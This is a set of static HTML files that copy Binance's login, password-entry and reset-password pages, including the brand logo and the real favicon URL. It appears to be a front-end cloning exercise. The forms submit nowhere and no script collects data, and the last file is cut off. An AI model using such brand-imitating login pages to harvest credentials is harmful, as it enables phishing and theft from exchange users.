
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance || Login Page</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="Binance.css">
</head>
<body>
    <main class="main">
        <div class="d-flex justify-content-between p-6 container-fluid" style="padding: 1.45rem;"><svg class="logo" viewBox="0 0 633.04 126.61" xmlns="http://www.w3.org/2000/svg"><g fill="#f3ba2f"><path d="m38.72 53.2 24.59-24.58 24.6 24.6 14.3-14.31-38.9-38.91-38.9 38.9z"/><path d="m3.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -40.19 28.27)"/><path d="m38.72 73.41 24.59 24.59 24.6-24.6 14.31 14.29-.01.01-38.9 38.91-38.9-38.89-.02-.02z"/><path d="m101.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -11.49 97.57)"/><path d="m77.82 63.3-14.51-14.52-10.73 10.73-1.24 1.23-2.54 2.54-.02.02.02.03 14.51 14.5 14.51-14.52.01-.01z"/><g transform="translate(.55)"><path d="m148.37 30.68h31.12q11.58 0 17.52 6a15.5 15.5 0 0 1 4.59 11.32v.19a16.67 16.67 0 0 1 -.71 5.08 15.6 15.6 0 0 1 -1.91 4 14.77 14.77 0 0 1 -2.76 3.12 17.92 17.92 0 0 1 -3.39 2.3 22.66 22.66 0 0 1 9.17 6q3.34 3.8 3.34 10.5v.19a17.44 17.44 0 0 1 -1.77 8.06 15.72 15.72 0 0 1 -5.07 5.76 24.05 24.05 0 0 1 -7.95 3.45 42.7 42.7 0 0 1 -10.29 1.15h-31.89zm28 27.14a15.39 15.39 0 0 0 7.77-1.68 5.8 5.8 0 0 0 2.86-5.42v-.19a5.93 5.93 0 0 0 -2.49-5.13q-2.49-1.77-7.19-1.77h-14.56v14.19zm3.93 27.05a14.2 14.2 0 0 0 7.7-1.77 6.08 6.08 0 0 0 2.78-5.52v-.19a6.31 6.31 0 0 0 -2.59-5.32q-2.58-2-8.34-2h-17.09v14.8z"/><path d="m223.88 30.68h14.77v67.14h-14.77z"/><path d="m261 30.68h13.62l31.48 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.6z"/><path d="m365.4 30.2h13.6l28.77 67.62h-15.42l-6.14-15.06h-28.39l-6.14 15.06h-15.06zm15.54 39.52-8.94-21.78-8.9 21.78z"/><path d="m423.74 30.68h13.62l31.46 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.58z"/><path d="m536.56 99a34.93 34.93 0 0 1 -13.72-2.68 33.17 33.17 0 0 1 -18.13-18.32 35.54 35.54 0 0 1 -2.59-13.53v-.19a34.84 34.84 0 0 1 9.79-24.51 33.23 33.23 0 0 1 11-7.48 35.9 35.9 0 0 1 14.19-2.73 44.49 44.49 0 0 1 8.58.77 35.66 35.66 0 0 1 7.06 2.11 30.5 30.5 0 0 1 5.85 3.26 39.52 39.52 0 0 1 5 4.22l-9.39 10.84a35.71 35.71 0 0 0 -8-5.57 20.47 20.47 0 0 0 -9.16-2 18.58 18.58 0 0 0 -14 6.14 21.09 21.09 0 0 0 -4.04 6.67 22.87 22.87 0 0 0 -1.43 8.11v.19a23.21 23.21 0 0 0 1.43 8.1 21.32 21.32 0 0 0 4 6.71 18.46 18.46 0 0 0 14 6.24 20.52 20.52 0 0 0 9.73-2.11 37.62 37.62 0 0 0 7.91-5.76l9.4 9.5a47.93 47.93 0 0 1 -5.37 5 32 32 0 0 1 -6.09 3.79 31.56 31.56 0 0 1 -7.24 2.39 43.11 43.11 0 0 1 -8.78.84z"/><path d="m581.47 30.68h50.53v13.14h-36v13.62h31.7v13.14h-31.65v14.1h36.45v13.14h-51z"/></g></g></svg>
        </div>
       
         <div class="container" style="width:fit-content;" >
           <form action="">
               <div class="display">
                   <h1 class="fs-4 text" style="color: white; margin-bottom: 2rem;">
                       Log In
                   </h1>
                   <img src="./Image/QQr code.png" alt="" class="qrcode">
               </div>
               
               <label for="" style="color: aliceblue;">
                   Email/Phone Number
               </label>
               <input type="text" placeholder="Email/Phone (without country code)">
               <button id="next" style="margin-top: 1rem;">
                <a href="./password.html" style="color: white; text-decoration: none;">Next</a>
               </button>
               <div class="line-container">
                   <div class="line"></div>
                   <div style="color: #595f68; font-size: 20px; font-weight: 800;">or</div>
                   <div class="line"></div>
               </div>
               <button style=" padding: 10px 1rem; display: inline-flex; align-items: center; width: 20rem; text-align: center; justify-content: space-between; border-radius: 10px;">
                   <i class="fa-brands fa-google icon" ></i>
                   <div style="color: white;">
                       Countinue with google
                   </div>
                   <div style="width: 3rem;"></div>
               </button>
               <br>
               <button style=" padding: 10px 1rem; display: inline-flex; align-items: center; width: 20rem; text-align: center; justify-content: space-between; border-radius: 10px; margin-top: 1rem;">
                   <i class="fa-brands fa-apple fa-2xl" style="color: #ffffff; font-size: 16px;"></i>
                   <div style="color: white; font-size: 16px;">
                       Countinue with apple
                   </div>
                   <div style="width: 3rem;"></div>
               </button>
               
             
           </form>
       </div>
         
   </main>
   <div class="container">
       <a href="" id="link">Create a Binance Account</a>
   </div>
   <div class="container d-flex justify-content-center gap-5 mt-5" style="padding: 1px 6rem;">
       <p class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" class="css-193zsne"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.23 20.403a9.011 9.011 0 005.684-7.153h-3.942c-.147 2.86-.793 5.388-1.741 7.153zm-.757-7.153c-.178 4.102-1.217 7.25-2.473 7.25-1.256 0-2.295-3.148-2.473-7.25h4.946zm0-2.5H9.527C9.705 6.648 10.744 3.5 12 3.5c1.256 0 2.295 3.148 2.473 7.25zm2.499 0h3.942a9.01 9.01 0 00-5.683-7.153c.948 1.765 1.594 4.293 1.741 7.153zm-9.936 0c.147-2.862.793-5.392 1.743-7.156a9.01 9.01 0 00-5.693 7.156h3.95zm0 2.5h-3.95a9.01 9.01 0 005.693 7.157c-.95-1.765-1.596-4.295-1.743-7.157z" fill="currentColor"></path></svg> English </p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Cookie</p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Terms</p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Policy</p>
   </div>
      
</body>
</html>
</file>

<file: Binance.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance || Login Page</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="Binance.css">
</head>
<body>
    <main class="main">
        <div class="d-flex justify-content-between p-6 container-fluid" style="padding: 1.45rem;"><svg class="logo" viewBox="0 0 633.04 126.61" xmlns="http://www.w3.org/2000/svg"><g fill="#f3ba2f"><path d="m38.72 53.2 24.59-24.58 24.6 24.6 14.3-14.31-38.9-38.91-38.9 38.9z"/><path d="m3.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -40.19 28.27)"/><path d="m38.72 73.41 24.59 24.59 24.6-24.6 14.31 14.29-.01.01-38.9 38.91-38.9-38.89-.02-.02z"/><path d="m101.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -11.49 97.57)"/><path d="m77.82 63.3-14.51-14.52-10.73 10.73-1.24 1.23-2.54 2.54-.02.02.02.03 14.51 14.5 14.51-14.52.01-.01z"/><g transform="translate(.55)"><path d="m148.37 30.68h31.12q11.58 0 17.52 6a15.5 15.5 0 0 1 4.59 11.32v.19a16.67 16.67 0 0 1 -.71 5.08 15.6 15.6 0 0 1 -1.91 4 14.77 14.77 0 0 1 -2.76 3.12 17.92 17.92 0 0 1 -3.39 2.3 22.66 22.66 0 0 1 9.17 6q3.34 3.8 3.34 10.5v.19a17.44 17.44 0 0 1 -1.77 8.06 15.72 15.72 0 0 1 -5.07 5.76 24.05 24.05 0 0 1 -7.95 3.45 42.7 42.7 0 0 1 -10.29 1.15h-31.89zm28 27.14a15.39 15.39 0 0 0 7.77-1.68 5.8 5.8 0 0 0 2.86-5.42v-.19a5.93 5.93 0 0 0 -2.49-5.13q-2.49-1.77-7.19-1.77h-14.56v14.19zm3.93 27.05a14.2 14.2 0 0 0 7.7-1.77 6.08 6.08 0 0 0 2.78-5.52v-.19a6.31 6.31 0 0 0 -2.59-5.32q-2.58-2-8.34-2h-17.09v14.8z"/><path d="m223.88 30.68h14.77v67.14h-14.77z"/><path d="m261 30.68h13.62l31.48 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.6z"/><path d="m365.4 30.2h13.6l28.77 67.62h-15.42l-6.14-15.06h-28.39l-6.14 15.06h-15.06zm15.54 39.52-8.94-21.78-8.9 21.78z"/><path d="m423.74 30.68h13.62l31.46 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.58z"/><path d="m536.56 99a34.93 34.93 0 0 1 -13.72-2.68 33.17 33.17 0 0 1 -18.13-18.32 35.54 35.54 0 0 1 -2.59-13.53v-.19a34.84 34.84 0 0 1 9.79-24.51 33.23 33.23 0 0 1 11-7.48 35.9 35.9 0 0 1 14.19-2.73 44.49 44.49 0 0 1 8.58.77 35.66 35.66 0 0 1 7.06 2.11 30.5 30.5 0 0 1 5.85 3.26 39.52 39.52 0 0 1 5 4.22l-9.39 10.84a35.71 35.71 0 0 0 -8-5.57 20.47 20.47 0 0 0 -9.16-2 18.58 18.58 0 0 0 -14 6.14 21.09 21.09 0 0 0 -4.04 6.67 22.87 22.87 0 0 0 -1.43 8.11v.19a23.21 23.21 0 0 0 1.43 8.1 21.32 21.32 0 0 0 4 6.71 18.46 18.46 0 0 0 14 6.24 20.52 20.52 0 0 0 9.73-2.11 37.62 37.62 0 0 0 7.91-5.76l9.4 9.5a47.93 47.93 0 0 1 -5.37 5 32 32 0 0 1 -6.09 3.79 31.56 31.56 0 0 1 -7.24 2.39 43.11 43.11 0 0 1 -8.78.84z"/><path d="m581.47 30.68h50.53v13.14h-36v13.62h31.7v13.14h-31.65v14.1h36.45v13.14h-51z"/></g></g></svg>
        </div>
       
         <div class="container" style="width:fit-content;" >
           <form action="">
               <div class="display">
                   <h1 class="fs-4 text" style="color: white; margin-bottom: 2rem;">
                       Log In
                   </h1>
                   <img src="./Image/QQr code.png" alt="" class="qrcode">
               </div>
               
               <label for="" style="color: aliceblue;">
                   Email/Phone Number
               </label>
               <input type="text" placeholder="Email/Phone (without country code)">
               <button id="next"><a href="password.html" style="color: white; text-decoration: none;">Next</a></button>
               <div class="line-container">
                   <div class="line"></div>
                   <div style="color: #595f68; font-size: 20px; font-weight: 800;">or</div>
                   <div class="line"></div>
               </div>
               <button style=" padding: 10px 1rem; display: inline-flex; align-items: center; width: 20rem; text-align: center; justify-content: space-between; border-radius: 10px;">
                   <i class="fa-brands fa-google icon" ></i>
                   <div style="color: white;">
                       Countinue with google
                   </div>
                   <div style="width: 3rem;"></div>
               </button>
               <br>
               <button style=" padding: 10px 1rem; display: inline-flex; align-items: center; width: 20rem; text-align: center; justify-content: space-between; border-radius: 10px; margin-top: 1rem;">
                   <i class="fa-brands fa-apple fa-2xl" style="color: #ffffff; font-size: 16px;"></i>
                   <div style="color: white; font-size: 16px;">
                       Countinue with apple
                   </div>
                   <div style="width: 3rem;"></div>
               </button>
               
             
           </form>
       </div>
         
   </main>
   <div class="container">
       <a href="" id="link">Create a Binance Account</a>
   </div>
   <div class="container d-flex justify-content-center gap-5 mt-5" style="padding: 1px 6rem;">
       <p class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" class="css-193zsne"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.23 20.403a9.011 9.011 0 005.684-7.153h-3.942c-.147 2.86-.793 5.388-1.741 7.153zm-.757-7.153c-.178 4.102-1.217 7.25-2.473 7.25-1.256 0-2.295-3.148-2.473-7.25h4.946zm0-2.5H9.527C9.705 6.648 10.744 3.5 12 3.5c1.256 0 2.295 3.148 2.473 7.25zm2.499 0h3.942a9.01 9.01 0 00-5.683-7.153c.948 1.765 1.594 4.293 1.741 7.153zm-9.936 0c.147-2.862.793-5.392 1.743-7.156a9.01 9.01 0 00-5.693 7.156h3.95zm0 2.5h-3.95a9.01 9.01 0 005.693 7.157c-.95-1.765-1.596-4.295-1.743-7.157z" fill="currentColor"></path></svg> English </p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Cookie</p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Terms</p>
      <p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Policy</p>
   </div>
      
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Binance || Login Page</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="Binancepassword.css">
</head>
<body>
    <main class="main">
        <div class="d-flex justify-content-between container-fluid">
            <svg class="logo" viewBox="0 0 633.04 126.61" xmlns="http://www.w3.org/2000/svg">
                <g fill="#f3ba2f"><path d="m38.72 53.2 24.59-24.58 24.6 24.6 14.3-14.31-38.9-38.91-38.9 38.9z"/><path d="m3.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -40.19 28.27)"/><path d="m38.72 73.41 24.59 24.59 24.6-24.6 14.31 14.29-.01.01-38.9 38.91-38.9-38.89-.02-.02z"/><path d="m101.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -11.49 97.57)"/><path d="m77.82 63.3-14.51-14.52-10.73 10.73-1.24 1.23-2.54 2.54-.02.02.02.03 14.51 14.5 14.51-14.52.01-.01z"/><g transform="translate(.55)"><path d="m148.37 30.68h31.12q11.58 0 17.52 6a15.5 15.5 0 0 1 4.59 11.32v.19a16.67 16.67 0 0 1 -.71 5.08 15.6 15.6 0 0 1 -1.91 4 14.77 14.77 0 0 1 -2.76 3.12 17.92 17.92 0 0 1 -3.39 2.3 22.66 22.66 0 0 1 9.17 6q3.34 3.8 3.34 10.5v.19a17.44 17.44 0 0 1 -1.77 8.06 15.72 15.72 0 0 1 -5.07 5.76 24.05 24.05 0 0 1 -7.95 3.45 42.7 42.7 0 0 1 -10.29 1.15h-31.89zm28 27.14a15.39 15.39 0 0 0 7.77-1.68 5.8 5.8 0 0 0 2.86-5.42v-.19a5.93 5.93 0 0 0 -2.49-5.13q-2.49-1.77-7.19-1.77h-14.56v14.19zm3.93 27.05a14.2 14.2 0 0 0 7.7-1.77 6.08 6.08 0 0 0 2.78-5.52v-.19a6.31 6.31 0 0 0 -2.59-5.32q-2.58-2-8.34-2h-17.09v14.8z"/><path d="m223.88 30.68h14.77v67.14h-14.77z"/><path d="m261 30.68h13.62l31.48 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.6z"/><path d="m365.4 30.2h13.6l28.77 67.62h-15.42l-6.14-15.06h-28.39l-6.14 15.06h-15.06zm15.54 39.52-8.94-21.78-8.9 21.78z"/><path d="m423.74 30.68h13.62l31.46 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.58z"/><path d="m536.56 99a34.93 34.93 0 0 1 -13.72-2.68 33.17 33.17 0 0 1 -18.13-18.32 35.54 35.54 0 0 1 -2.59-13.53v-.19a34.84 34.84 0 0 1 9.79-24.51 33.23 33.23 0 0 1 11-7.48 35.9 35.9 0 0 1 14.19-2.73 44.49 44.49 0 0 1 8.58.77 35.66 35.66 0 0 1 7.06 2.11 30.5 30.5 0 0 1 5.85 3.26 39.52 39.52 0 0 1 5 4.22l-9.39 10.84a35.71 35.71 0 0 0 -8-5.57 20.47 20.47 0 0 0 -9.16-2 18.58 18.58 0 0 0 -14 6.14 21.09 21.09 0 0 0 -4.04 6.67 22.87 22.87 0 0 0 -1.43 8.11v.19a23.21 23.21 0 0 0 1.43 8.1 21.32 21.32 0 0 0 4 6.71 18.46 18.46 0 0 0 14 6.24 20.52 20.52 0 0 0 9.73-2.11 37.62 37.62 0 0 0 7.91-5.76l9.4 9.5a47.93 47.93 0 0 1 -5.37 5 32 32 0 0 1 -6.09 3.79 31.56 31.56 0 0 1 -7.24 2.39 43.11 43.11 0 0 1 -8.78.84z"/><path d="m581.47 30.68h50.53v13.14h-36v13.62h31.7v13.14h-31.65v14.1h36.45v13.14h-51z"/></g></g>
            </svg>
            </div> 
        </div>

        <a href="./index.html" class="css-1w9d35c">
            <svg height="30" width="30" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" class="css-1xv229u">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.934 12l3.89 3.89-1.769 1.767L8.398 12l1.768-1.768 3.89-3.889 1.767 1.768-3.889 3.89z" fill="currentColor"></path>
            </svg> Back
        </a>

        <div class="container">
            <h1>Welcome back!</h1>
            <p>a****gmail.com</p>
            <label for="password">Password</label>

            <div class="input-container">
                <input type="text" id="password">
            </div>
            
            <div class="button-container">
                <a href=""><button id="next">Next</button></a>
            </div>
           
            <a href="" id="link">Forgot Password?</a>
        </div>

        
    </main>
    <div class="footer">
        <p>Binance © 2024</p>
        <p>Cookie Preferences</p>
    </div>
</body>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
</html>
</file>

<file: passwordInput.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://bin.bnbstatic.com/static/images/common/favicon.ico">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="Binance.css">
    <title>Binance || Login Page</title>
</head>
<body>
    <div class="d-flex justify-content-between p-6 container-fluid" style="padding: 1.45rem;"><svg class="logo" viewBox="0 0 633.04 126.61" xmlns="http://www.w3.org/2000/svg"><g fill="#f3ba2f"><path d="m38.72 53.2 24.59-24.58 24.6 24.6 14.3-14.31-38.9-38.91-38.9 38.9z"/><path d="m3.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -40.19 28.27)"/><path d="m38.72 73.41 24.59 24.59 24.6-24.6 14.31 14.29-.01.01-38.9 38.91-38.9-38.89-.02-.02z"/><path d="m101.64 53.19h20.23v20.23h-20.23z" transform="matrix(.70710678 -.70710678 .70710678 .70710678 -11.49 97.57)"/><path d="m77.82 63.3-14.51-14.52-10.73 10.73-1.24 1.23-2.54 2.54-.02.02.02.03 14.51 14.5 14.51-14.52.01-.01z"/><g transform="translate(.55)"><path d="m148.37 30.68h31.12q11.58 0 17.52 6a15.5 15.5 0 0 1 4.59 11.32v.19a16.67 16.67 0 0 1 -.71 5.08 15.6 15.6 0 0 1 -1.91 4 14.77 14.77 0 0 1 -2.76 3.12 17.92 17.92 0 0 1 -3.39 2.3 22.66 22.66 0 0 1 9.17 6q3.34 3.8 3.34 10.5v.19a17.44 17.44 0 0 1 -1.77 8.06 15.72 15.72 0 0 1 -5.07 5.76 24.05 24.05 0 0 1 -7.95 3.45 42.7 42.7 0 0 1 -10.29 1.15h-31.89zm28 27.14a15.39 15.39 0 0 0 7.77-1.68 5.8 5.8 0 0 0 2.86-5.42v-.19a5.93 5.93 0 0 0 -2.49-5.13q-2.49-1.77-7.19-1.77h-14.56v14.19zm3.93 27.05a14.2 14.2 0 0 0 7.7-1.77 6.08 6.08 0 0 0 2.78-5.52v-.19a6.31 6.31 0 0 0 -2.59-5.32q-2.58-2-8.34-2h-17.09v14.8z"/><path d="m223.88 30.68h14.77v67.14h-14.77z"/><path d="m261 30.68h13.62l31.48 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.6z"/><path d="m365.4 30.2h13.6l28.77 67.62h-15.42l-6.14-15.06h-28.39l-6.14 15.06h-15.06zm15.54 39.52-8.94-21.78-8.9 21.78z"/><path d="m423.74 30.68h13.62l31.46 41.32v-41.32h14.58v67.14h-12.57l-32.51-42.68v42.68h-14.58z"/><path d="m536.56 99a34.93 34.93 0 0 1 -13.72-2.68 33.17 33.17 0 0 1 -18.13-18.32 35.54 35.54 0 0 1 -2.59-13.53v-.19a34.84 34.84 0 0 1 9.79-24.51 33.23 33.23 0 0 1 11-7.48 35.9 35.9 0 0 1 14.19-2.73 44.49 44.49 0 0 1 8.58.77 35.66 35.66 0 0 1 7.06 2.11 30.5 30.5 0 0 1 5.85 3.26 39.52 39.52 0 0 1 5 4.22l-9.39 10.84a35.71 35.71 0 0 0 -8-5.57 20.47 20.47 0 0 0 -9.16-2 18.58 18.58 0 0 0 -14 6.14 21.09 21.09 0 0 0 -4.04 6.67 22.87 22.87 0 0 0 -1.43 8.11v.19a23.21 23.21 0 0 0 1.43 8.1 21.32 21.32 0 0 0 4 6.71 18.46 18.46 0 0 0 14 6.24 20.52 20.52 0 0 0 9.73-2.11 37.62 37.62 0 0 0 7.91-5.76l9.4 9.5a47.93 47.93 0 0 1 -5.37 5 32 32 0 0 1 -6.09 3.79 31.56 31.56 0 0 1 -7.24 2.39 43.11 43.11 0 0 1 -8.78.84z"/><path d="m581.47 30.68h50.53v13.14h-36v13.62h31.7v13.14h-31.65v14.1h36.45v13.14h-51z"/></g></g></svg>
            <div class="d-flex justify-content-evenly align-items-center">
            <div class="dropdown">
                <i class="fa-solid fa-globe globe dropdown-toggle" data-bs-toggle="dropdown" aria-expanded="false">
                  
                </i>
              
                <ul class="dropdown-menu bg-dark">
                    <li class="dropdown-item" style="list-style-type: none;"><span style="color: #fbbc05;">English(Nigeria)</span></li>
                    <li class="dropdown-item text-white" >العربية</li>
                    <li class="dropdown-item text-white">(النجدية)العربية </li>
                    <li class="dropdown-item text-white">čeština</li>
                    <li class="dropdown-item text-white">English(Australia)</li>
                    <li class="dropdown-item text-white">français</li>
                    <li class="dropdown-item text-white">English(India)</li>
                    <li class="dropdown-item text-white">English(kazahstan)</li>
                    <li class="dropdown-item text-white">English(South African)</li>
                    <li class="dropdown-item text-white">English(New Zealand)</li>
                    <li class="dropdown-item text-white">English(Bahrain)</li>
                    <li class="dropdown-item text-white">English(Japan)</li>
                    <li class="dropdown-item text-white">English(UAE)</li>
                    <li class="dropdown-item text-white">English</li>
                    <li class="dropdown-item text-white">Dansk</li>
                    <li class="dropdown-item text-white">Deaustch(Schwiez)</li>
                    <li class="dropdown-item text-white">Italiano</li>
                    <li class="dropdown-item text-white">Bahasa Indonesia</li>
                    <li class="dropdown-item text-white">Polski</li>
                    <li class="dropdown-item text-white">Svenska</li>
                    <li class="dropdown-item text-white">Русский язык (russkiy yazyk)</li>
                    <li class="dropdown-item text-white">русиньский язык (rusîn'skyj jazyk)</li>
                    <li class="dropdown-item text-white">español [espaˈɲol]</li>
                    <li class="dropdown-item text-white">español(portugal)</li>
                </ul>
              </div>
              <i class="fa-solid fa-sun sun"></i>
            </div>
        </div>
<!-- small screen -->
    <div class="container d-block d-sm-none" style="padding-left: 3.3rem;">
        <h1 class="text-white">Reset Password</h1>
        <div class="d-flex" style="background: #3C2601; padding: 1rem 1.56rem; border-radius: 7px;">
            <div class="flex-shrink-0">
                <i class="fa-solid fa-circle-exclamation fa-2xs" style="color: #ffffff;"></i>
            </div>
            <div class="flex-grow-1 ms-3 text-white" style="font-size: 11px;">
              In order to protect your account, widthrawals,P2P selling, payment services, and Binance Card applications will be disabled for 24 hours after you change your password.
            </div>
          </div>
          <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            New Password
        </label>
        <input type="text" style="margin-bottom: 2.45rem;">


        <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            Confirm Password
        </label>
        <input type="text" style="margin-bottom: 1.45rem;">

        <a href="pop-up.html"><button id="next">Confirm</button></a>
    </div>
    <div class="container d-flex d-lg-none justify-content-between" style="padding: 1px 6rem; margin-top: 2rem;">
        <p class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Binance © 2024</p>
<p  class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Cookie Preferences</p>
    </div>

    <div class="container d-none d-sm-block d-lg-none" style="padding-left: 3.3rem;">
        <h1 class="text-white">Reset Password</h1>
        <div class="d-flex" style="background: #3C2601; padding: 1rem 1.56rem; border-radius: 7px;">
            <div class="flex-shrink-0">
                <i class="fa-solid fa-circle-exclamation fa-2xs" style="color: #ffffff;"></i>
            </div>
            <div class="flex-grow-1 ms-3 text-white" style="font-size: 11px;">
              In order to protect your account, widthrawals,P2P selling, payment services, and Binance Card applications will be disabled for 24 hours after you change your password.
            </div>
          </div>
          <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            New Password
        </label>
        <input type="text" style="margin-bottom: 2.45rem;">


        <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            Confirm Password
        </label>
        <input type="text" style="margin-bottom: 1.45rem;">

        <a href="pop-up.html"><button id="next">Confirm</button></a>
    </div>

    <div class="container d-none d-lg-block align-items-center">
        <h1 class="text-white">Reset Password</h1>
        <div class="d-flex" style="background: #3C2601; padding: 1rem 1.56rem; border-radius: 7px; max-width: 25em;">
            <div class="flex-shrink-0">
                <i class="fa-solid fa-circle-exclamation fa-2xs" style="color: #ffffff;"></i>
            </div>
            <div class="flex-grow-1 ms-3 text-white" style="font-size: 11px; max-width: 24em;">
              In order to protect your account, widthrawals,P2P selling, payment services, and Binance Card applications will be disabled for 24 hours after you change your password.
            </div>
          </div>
          <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            New Password
        </label>
        <input type="text" style="margin-bottom: 2.45rem;">
        <label for="" style="color: aliceblue; margin-top: 2rem; margin-bottom: 0.65rem;">
            Confirm Password
        </label>
        <input type="text" style="margin-bottom: 1.45rem;">
        <a href="pop-up.html"><button id="next">Confirm</button></a>
    </div>

    <div class="container d-none d-sm-flex justify-content-between align-items-center" style="padding-right: 28rem; padding-left: 28rem;">
        <p class="text-white" style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Binance © 2024</p>
<p class="text-white"  style="font-family: sans-serif; font-size: 12px; font-weight: 200;">Cookie Preferences</p>
    </div>
</body>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
</html>
</file>

<file: resetpasssword.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" href="https://bin.bnbstatic.com/static/images/common/favicon.ico">
